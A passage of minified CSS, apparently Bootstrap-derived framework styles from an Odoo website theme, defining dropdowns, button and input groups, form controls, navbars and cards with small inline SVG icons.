0.125rem;}.dropright .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0; border-bottom: 0.3em solid transparent; border-left: 0.3em solid;}.dropright .dropdown-toggle:empty::after{margin-left: 0;}.dropright .dropdown-toggle::after{vertical-align: 0;}.dropleft .dropdown-menu{top: 0; right: 100%; left: auto; margin-top: 0; margin-right: 0.125rem;}.dropleft .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: "";}.dropleft .dropdown-toggle::after{display: none;}.dropleft .dropdown-toggle::before{display: inline-block; margin-right: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0.3em solid; border-bottom: 0.3em solid transparent;}.dropleft .dropdown-toggle:empty::after{margin-left: 0;}.dropleft .dropdown-toggle::before{vertical-align: 0;}.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"]{right: auto; bottom: auto;}.dropdown-divider{height: 0; margin: 0.5rem 0; overflow: hidden; border-top: 1px solid #E9ECEF;}.dropdown-item{display: block; width: 100%; padding: 0.25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0;}.dropdown-item:hover, .dropdown-item:focus{color: #0da9ef; text-decoration: none; background-color: transparent;}.dropdown-item.active, .dropdown-item:active{color: #FFFFFF; text-decoration: none; background-color: #0da9ef;}.dropdown-item.disabled, .dropdown-item:disabled{color: #6C757D; pointer-events: none; background-color: transparent;}.dropdown-menu.show{display: block;}.dropdown-header{display: block; padding: 0.5rem 1.5rem; margin-bottom: 0; font-size: 0.75rem; color: #0da9ef; white-space: nowrap;}.dropdown-item-text{display: block; padding: 0.25rem 1.5rem; color: #212529;}.btn-group, .btn-group-vertical{position: relative; display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; vertical-align: middle;}.btn-group > .btn, .btn-group-vertical > .btn{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}.btn-group > .btn:hover, .btn-group-vertical > .btn:hover{z-index: 1;}.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active{z-index: 1;}.btn-toolbar{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: start; justify-content: flex-start;}.btn-toolbar .input-group{width: auto;}.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child){margin-left: -1px;}.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn{border-top-right-radius: 0; border-bottom-right-radius: 0;}.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn{border-top-left-radius: 0; border-bottom-left-radius: 0;}.dropdown-toggle-split{padding-right: 0.5625rem; padding-left: 0.5625rem;}.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after{margin-left: 0;}.dropleft .dropdown-toggle-split::before{margin-right: 0;}.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split{padding-right: 0.234375rem; padding-left: 0.234375rem;}.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split{padding-right: 0.75rem; padding-left: 0.75rem;}.btn-group-vertical{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; align-items: flex-start; justify-content: center;}.btn-group-vertical > .btn, .btn-group-vertical > .btn-group{width: 100%;}.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child){margin-top: -1px;}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn{border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) > .btn{border-top-left-radius: 0; border-top-right-radius: 0;}.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn{margin-bottom: 0;}.btn-group-toggle > .btn input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"]{position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none;}.input-group{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: stretch; width: 100%;}.input-group > .form-control, .input-group > .form-control-plaintext, .input-group > .custom-select, .input-group > .custom-file{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; width: 1%; margin-bottom: 0;}.input-group > .form-control + .form-control, .input-group > .form-control + .custom-select, .input-group > .form-control + .custom-file, .input-group > .form-control-plaintext + .form-control, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file{margin-left: -1px;}.input-group > .form-control:focus, .input-group > .custom-select:focus, .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label{z-index: 3;}.input-group > .custom-file .custom-file-input:focus{z-index: 4;}.input-group > .form-control:not(:last-child), .input-group > .custom-select:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .form-control:not(:first-child), .input-group > .custom-select:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.input-group > .custom-file{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .custom-file:not(:first-child) .custom-file-label{border-top-left-radius: 0; border-bottom-left-radius: 0;}.input-group-prepend, .input-group-append{display: -webkit-box; display: -webkit-flex; display: flex;}.input-group-prepend .btn, .input-group-append .btn{position: relative; z-index: 2;}.input-group-prepend .btn:focus, .input-group-append .btn:focus{z-index: 3;}.input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn{margin-left: -1px;}.input-group-prepend{margin-right: -1px;}.input-group-append{margin-left: -1px;}.input-group-text{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 0.375rem 0.75rem; margin-bottom: 0; font-size: 0.875rem; font-weight: 400; line-height: 1.4; color: #495057; text-align: center; white-space: nowrap; background-color: #E9ECEF; border: 1px solid #DEE2E6; border-radius: 0;}.input-group-text input[type="radio"], .input-group-text input[type="checkbox"]{margin-top: 0;}.input-group-lg > .form-control:not(textarea), .input-group-lg > .custom-select{height: calc(1.5em + 1rem + 2px);}.input-group-lg > .form-control, .input-group-lg > .custom-select, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-append > .btn{padding: 0.5rem 1rem; font-size: 1.09375rem; line-height: 1.5; border-radius: 0;}.input-group-sm > .form-control:not(textarea), .input-group-sm > .custom-select{height: calc(1.5em + 0.5rem + 2px);}.input-group-sm > .form-control, .input-group-sm > .custom-select, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-append > .btn{padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0;}.input-group-lg > .custom-select, .input-group-sm > .custom-select{padding-right: 1.75rem;}.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > .input-group-text:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .input-group-append > .btn, .input-group > .input-group-append > .input-group-text, .input-group > .input-group-prepend:not(:first-child) > .btn, .input-group > .input-group-prepend:not(:first-child) > .input-group-text, .input-group > .input-group-prepend:first-child > .btn:not(:first-child), .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.custom-control{position: relative; display: block; min-height: 1.225rem; padding-left: 1.5rem;}.custom-control-inline{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; margin-right: 1rem;}.custom-control-input{position: absolute; z-index: -1; opacity: 0;}.custom-control-input:checked ~ .custom-control-label::before{color: #FFFFFF; border-color: #0da9ef; background-color: #0da9ef;}.custom-control-input:focus ~ .custom-control-label::before{box-shadow: none;}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color: #0da9ef;}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color: #FFFFFF; background-color: #b4e5fb; border-color: #b4e5fb;}.custom-control-input:disabled ~ .custom-control-label{color: #6C757D;}.custom-control-input:disabled ~ .custom-control-label::before{background-color: #E9ECEF;}.custom-control-label{position: relative; margin-bottom: 0; vertical-align: top;}.custom-control-label::before{position: absolute; top: 0.1125rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; pointer-events: none; content: ""; background-color: #FFFFFF; border: #ADB5BD solid 1px;}.custom-control-label::after{position: absolute; top: 0.1125rem; left: -1.5rem; display: block; width: 1rem; height: 1rem; content: ""; background: no-repeat 50% / 50% 50%;}.custom-checkbox .custom-control-label::before{border-radius: 0;}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23FFFFFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color: #0da9ef; background-color: #0da9ef;}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFFFFF' d='M0 2h4'/%3e%3c/svg%3e");}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color: rgba(13, 169, 239, 0.5);}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color: rgba(13, 169, 239, 0.5);}.custom-radio .custom-control-label::before{border-radius: 50%;}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFFFFF'/%3e%3c/svg%3e");}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color: rgba(13, 169, 239, 0.5);}.custom-switch{padding-left: 2.25rem;}.custom-switch .custom-control-label::before{left: -2.25rem; width: 1.75rem; pointer-events: all; border-radius: 0.5rem;}.custom-switch .custom-control-label::after{top: calc(0.1125rem + 2px); left: calc(-2.25rem + 2px); width: calc(1rem - 4px); height: calc(1rem - 4px); background-color: #ADB5BD; border-radius: 0.5rem; transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition: none;}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color: #FFFFFF; transform: translateX(0.75rem);}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color: rgba(13, 169, 239, 0.5);}.custom-select{display: inline-block; width: 100%; height: calc(1.4em + 0.75rem + 2px); padding: 0.375rem 1.75rem 0.375rem 0.75rem; font-size: 0.875rem; font-weight: 400; line-height: 1.4; color: #495057; vertical-align: middle; background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px; background-color: #FFFFFF; border: 1px solid #DEE2E6; border-radius: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none;}.custom-select:focus{border-color: #0da9ef; outline: 0; box-shadow: 0 0 0 0.2rem rgba(13, 169, 239, 0.25);}.custom-select:focus::-ms-value{color: #495057; background-color: #FFFFFF;}.custom-select[multiple], .custom-select[size]:not([size="1"]){height: auto; padding-right: 0.75rem; background-image: none;}.custom-select:disabled{color: #6C757D; background-color: #E9ECEF;}.custom-select::-ms-expand{display: none;}.custom-select-sm{height: calc(1.5em + 0.5rem + 2px); padding-top: 0.25rem; padding-bottom: 0.25rem; padding-left: 0.5rem; font-size: 0.75rem;}.custom-select-lg{height: calc(1.5em + 1rem + 2px); padding-top: 0.5rem; padding-bottom: 0.5rem; padding-left: 1rem; font-size: 1.09375rem;}.custom-file{position: relative; display: inline-block; width: 100%; height: calc(1.4em + 0.75rem + 2px); margin-bottom: 0;}.custom-file-input{position: relative; z-index: 2; width: 100%; height: calc(1.4em + 0.75rem + 2px); margin: 0; opacity: 0;}.custom-file-input:focus ~ .custom-file-label{border-color: #0da9ef; box-shadow: none;}.custom-file-input:disabled ~ .custom-file-label{background-color: #E9ECEF;}.custom-file-input:lang(en) ~ .custom-file-label::after{content: "Browse";}.custom-file-input ~ .custom-file-label[data-browse]::after{content: attr(data-browse);}.custom-file-label{position: absolute; top: 0; right: 0; left: 0; z-index: 1; height: calc(1.4em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-weight: 400; line-height: 1.4; color: #495057; background-color: #FFFFFF; border: 1px solid #DEE2E6; border-radius: 0;}.custom-file-label::after{position: absolute; top: 0; right: 0; bottom: 0; z-index: 3; display: block; height: calc(1.4em + 0.75rem); padding: 0.375rem 0.75rem; line-height: 1.4; color: #495057; content: "Browse"; background-color: #E9ECEF; border-left: inherit; border-radius: 0 0 0 0;}.custom-range{width: 100%; height: calc(1rem + 0.4rem); padding: 0; background-color: transparent; -webkit-appearance: none; -moz-appearance: none; appearance: none;}.custom-range:focus{outline: none;}.custom-range:focus::-webkit-slider-thumb{box-shadow: 0 0 0 1px #FFFFFF, none;}.custom-range:focus::-moz-range-thumb{box-shadow: 0 0 0 1px #FFFFFF, none;}.custom-range:focus::-ms-thumb{box-shadow: 0 0 0 1px #FFFFFF, none;}.custom-range::-moz-focus-outer{border: 0;}.custom-range::-webkit-slider-thumb{width: 1rem; height: 1rem; margin-top: -0.25rem; background-color: #0da9ef; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition: none;}}.custom-range::-webkit-slider-thumb:active{background-color: #b4e5fb;}.custom-range::-webkit-slider-runnable-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #DEE2E6; border-color: transparent; border-radius: 1rem;}.custom-range::-moz-range-thumb{width: 1rem; height: 1rem; background-color: #0da9ef; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition: none;}}.custom-range::-moz-range-thumb:active{background-color: #b4e5fb;}.custom-range::-moz-range-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #DEE2E6; border-color: transparent; border-radius: 1rem;}.custom-range::-ms-thumb{width: 1rem; height: 1rem; margin-top: 0; margin-right: 0.2rem; margin-left: 0.2rem; background-color: #0da9ef; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; -webkit-appearance: none; -moz-appearance: none; appearance: none;}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition: none;}}.custom-range::-ms-thumb:active{background-color: #b4e5fb;}.custom-range::-ms-track{width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: transparent; border-color: transparent; border-width: 0.5rem;}.custom-range::-ms-fill-lower{background-color: #DEE2E6; border-radius: 1rem;}.custom-range::-ms-fill-upper{margin-right: 15px; background-color: #DEE2E6; border-radius: 1rem;}.custom-range:disabled::-webkit-slider-thumb{background-color: #ADB5BD;}.custom-range:disabled::-webkit-slider-runnable-track{cursor: default;}.custom-range:disabled::-moz-range-thumb{background-color: #ADB5BD;}.custom-range:disabled::-moz-range-track{cursor: default;}.custom-range:disabled::-ms-thumb{background-color: #ADB5BD;}.custom-control-label::before, .custom-file-label, .custom-select{transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.custom-control-label::before, .custom-file-label, .custom-select{transition: none;}}.nav{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; padding-left: 0; margin-bottom: 0; list-style: none;}.nav-link{display: block; padding: 0.5rem 1rem;}.nav-link:hover, .nav-link:focus{text-decoration: none;}.nav-link.disabled{color: #6C757D; pointer-events: none; cursor: default;}.nav-tabs{border-bottom: 1px solid #DEE2E6;}.nav-tabs .nav-item{margin-bottom: -1px;}.nav-tabs .nav-link{border: 1px solid transparent; border-top-left-radius: 0; border-top-right-radius: 0;}.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus{border-color: #E9ECEF #E9ECEF #DEE2E6;}.nav-tabs .nav-link.disabled{color: #6C757D; background-color: transparent; border-color: transparent;}.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link{color: #495057; background-color: #FFFFFF; border-color: #DEE2E6 #DEE2E6 #FFFFFF;}.nav-tabs .dropdown-menu{margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0;}.nav-pills .nav-link{border-radius: 0;}.nav-pills .nav-link.active, .nav-pills .show > .nav-link{color: #FFFFFF; background-color: #0da9ef;}.nav-fill .nav-item{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; text-align: center;}.nav-justified .nav-item{flex-basis: 0; flex-grow: 1; text-align: center;}.tab-content > .tab-pane{display: none;}.tab-content > .active{display: block;}.navbar{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: center; justify-content: space-between; padding: 0.5rem 1rem;}.navbar > .container, .navbar > .o_container_small, .navbar > .container-fluid{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: center; justify-content: space-between;}.navbar-brand{display: inline-block; padding-top: 0.346875rem; padding-bottom: 0.346875rem; margin-right: 1rem; font-size: 1.09375rem; line-height: inherit; white-space: nowrap;}.navbar-brand:hover, .navbar-brand:focus{text-decoration: none;}.navbar-nav{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0; list-style: none;}.navbar-nav .nav-link{padding-right: 0; padding-left: 0;}.navbar-nav .dropdown-menu{position: static; float: none;}.navbar-text{display: inline-block; padding-top: 0.5rem; padding-bottom: 0.5rem;}.navbar-collapse{flex-basis: 100%; flex-grow: 1; align-items: center;}.navbar-toggler{padding: 0.25rem 0.75rem; font-size: 1.09375rem; line-height: 1; background-color: transparent; border: 1px solid transparent; border-radius: 0;}.navbar-toggler:hover, .navbar-toggler:focus{text-decoration: none;}.navbar-toggler-icon{display: inline-block; width: 1.5em; height: 1.5em; vertical-align: middle; content: ""; background: no-repeat center center; background-size: 100% 100%;}@media (max-width: 575.98px){.navbar-expand-sm > .container, .navbar-expand-sm > .o_container_small, .navbar-expand-sm > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 576px){.navbar-expand-sm{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-sm .navbar-nav{flex-direction: row;}.navbar-expand-sm .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-sm .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-sm > .container, .navbar-expand-sm > .o_container_small, .navbar-expand-sm > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-sm .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-sm .navbar-toggler{display: none;}}@media (max-width: 767.98px){.navbar-expand-md > .container, .navbar-expand-md > .o_container_small, .navbar-expand-md > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 768px){.navbar-expand-md{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-md .navbar-nav{flex-direction: row;}.navbar-expand-md .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-md .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-md > .container, .navbar-expand-md > .o_container_small, .navbar-expand-md > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-md .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-md .navbar-toggler{display: none;}}@media (max-width: 991.98px){.navbar-expand-lg > .container, .navbar-expand-lg > .o_container_small, .navbar-expand-lg > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 992px){.navbar-expand-lg{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-lg .navbar-nav{flex-direction: row;}.navbar-expand-lg .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-lg .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-lg > .container, .navbar-expand-lg > .o_container_small, .navbar-expand-lg > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-lg .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-lg .navbar-toggler{display: none;}}@media (max-width: 1199.98px){.navbar-expand-xl > .container, .navbar-expand-xl > .o_container_small, .navbar-expand-xl > .container-fluid{padding-right: 0; padding-left: 0;}}@media (min-width: 1200px){.navbar-expand-xl{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand-xl .navbar-nav{flex-direction: row;}.navbar-expand-xl .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand-xl .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand-xl > .container, .navbar-expand-xl > .o_container_small, .navbar-expand-xl > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand-xl .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand-xl .navbar-toggler{display: none;}}.navbar-expand{-webkit-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; justify-content: flex-start;}.navbar-expand > .container, .navbar-expand > .o_container_small, .navbar-expand > .container-fluid{padding-right: 0; padding-left: 0;}.navbar-expand .navbar-nav{flex-direction: row;}.navbar-expand .navbar-nav .dropdown-menu{position: absolute;}.navbar-expand .navbar-nav .nav-link{padding-right: 0.5rem; padding-left: 0.5rem;}.navbar-expand > .container, .navbar-expand > .o_container_small, .navbar-expand > .container-fluid{-webkit-flex-wrap: nowrap; flex-wrap: nowrap;}.navbar-expand .navbar-collapse{display: -webkit-box !important; display: -webkit-flex !important; display: flex !important; flex-basis: auto;}.navbar-expand .navbar-toggler{display: none;}.navbar-light .navbar-brand{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-nav .nav-link{color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus{color: rgba(0, 0, 0, 0.7);}.navbar-light .navbar-nav .nav-link.disabled{color: rgba(0, 0, 0, 0.3);}.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-toggler{color: rgba(0, 0, 0, 0.5); border-color: transparent;}.navbar-light .navbar-toggler-icon{background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-light .navbar-text{color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-text a{color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus{color: rgba(0, 0, 0, 0.9);}.navbar-dark .navbar-brand{color: #FFFFFF;}.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus{color: #FFFFFF;}.navbar-dark .navbar-nav .nav-link{color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus{color: rgba(255, 255, 255, 0.75);}.navbar-dark .navbar-nav .nav-link.disabled{color: rgba(255, 255, 255, 0.25);}.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active{color: #FFFFFF;}.navbar-dark .navbar-toggler{color: rgba(255, 255, 255, 0.5); border-color: transparent;}.navbar-dark .navbar-toggler-icon{background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-dark .navbar-text{color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-text a{color: #FFFFFF;}.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus{color: #FFFFFF;}.card{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #FFFFFF; background-clip: border-box; border: 1px solid #DEE2E6; border-radius: 0;}.card > hr{margin-right: 0; margin-left: 0;}.card > .list-group:first-child .list-group-item:first-child{border-top-left-radius: 0; border-top-right-radius: 0;}.card > .list-group:last-child .list-group-item:last-child{border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.card-body{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; padding: 1.25rem;}.card-title{margin-bottom: 0.75rem;}.card-subtitle{margin-top: -0.375rem; margin-bottom: 0;}.card-text:last-child{margin-bottom: 0;}.card-link:hover{text-decoration: none;}.card-link + .card-link{margin-left: 1.25rem;}.card-header{padding: 0.75rem 1.25rem; margin-bottom: 0; background-color: rgba(0, 0, 0, 0.03); border-bottom: 1px solid #DEE2E6;}.card-header:first-child{border-radius: calc(0 - 1px) calc(0 - 1px) 0 0;}.card-header + .list-group .list-group-item:first-child{border-top: 0;}.card-footer{padding: 0.75rem 1.25rem; background-color: rgba(0, 0, 0, 0.03); border-top: 1px solid #DEE2E6;}.card-footer:last-child{border-radius: 0 0 calc(0 - 1px) calc(0 - 1px);}.card-header-tabs{margin-right: -0.625rem; margin-bottom: -0.75rem; margin-left: -0.625rem; border-bottom: 0;}.card-header-pills{margin-right: -0.625rem; margin-left: -0.625rem;}.card-img-overlay{position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding: 1.25rem;}.card-img{width: 100%; border-radius: calc(0 - 1px);}.card-img-top, .s_latest_posts[data-vcss='001'] .s_latest_posts_card .card .s_latest_posts_post_cover .o_record_cover_container .o_record_cover_image{width: 100%; border-top-left-radius: calc(0 - 1px); border-top-right-radius: calc(0 - 1px);}.card-img-bottom{width: 100%; border-bottom-right-radius: calc(0 - 1px); border-bottom-left-radius: calc(0 - 1px);}.card-deck{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.card-deck .card{margin-bottom: 15px;}@media (min-width: 576px){.card-deck{-webkit-flex-flow: row wrap; flex-flow: row wrap; margin-right: -15px; margin-left: -15px;}.card-deck .card{display: -webkit-box; display: -webkit-flex; display: flex; flex: 1 0 0%; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; margin-right: 15px; margin-bottom: 0; margin-left: 15px;}}.card-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column;}.card-group > .card{margin-bottom: 15px;}@media (min-width: 576px){.card-group{-webkit-flex-flow: row wrap; flex-flow: row wrap;}.card-group > .card{flex: 1 0 0%; 